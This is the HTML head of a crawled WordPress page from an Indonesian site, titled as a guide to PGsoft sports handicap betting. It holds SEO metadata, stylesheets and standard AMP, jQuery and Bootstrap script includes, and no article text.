

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/
body_size: 17126
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/panduan-taruhan-handicap-olahraga-pgsoft-terbaru\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Panduan Taruhan Handicap Olahraga PGsoft Terbaru</title>
	<meta name="description" content="Temukan strategi dan panduan lengkap untuk Taruhan Handicap Olahraga PGsoft Terbaru yang meningkatkan peluang kemenangan Anda." />
	<link rel="canonical" href="https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Taruhan Handicap Olahraga PGsoft Terbaru" />
	<meta property="og:description" content="Temukan strategi dan panduan lengkap untuk Taruhan Handicap Olahraga PGsoft Terbaru yang meningkatkan peluang kemenangan Anda." />
	<meta property="og:url" content="https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2024-02-12T23:48:00+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/#article","isPartOf":{"@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"Panduan Taruhan Handicap Olahraga PGsoft Terbaru","datePublished":"2024-02-12T23:48:00+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/"},"wordCount":1499,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru.jpg","keywords":["agenjudi terbaik","bandar olahraga 2024","bonus judi olahraga","judi olahraga 2024","situs judi terpercaya","strategi taruhan olahraga","taruh olahraga online","taruhan live olahraga"],"articleSection":["Taruhan Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/","url":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/","name":"Panduan Taruhan Handicap Olahraga PGsoft Terbaru","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/#primaryimage"},"image":{"@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru.jpg","datePublished":"2024-02-12T23:48:00+00:00","description":"Temukan strategi dan panduan lengkap untuk Taruhan Handicap Olahraga PGsoft Terbaru yang meningkatkan peluang kemenangan Anda.","breadcrumb":{"@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2024/02/Taruhan-Handicap-Olahraga-PGsoft-Terbaru.jpg","width":1344,"height":768,"caption":"Taruhan Handicap Olahraga PGsoft Terbaru"},{"@type":"BreadcrumbList","@id":"https://s4trends.com/panduan-taruhan-handicap-olahraga-pgsoft-terbaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"Panduan Taruhan Handicap Olahraga PGsoft Terbaru"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Fpanduan-taruhan-handicap-olahraga-pgsoft-terbaru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Fpanduan-taruhan-handicap-olahraga-pgsoft-terbaru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
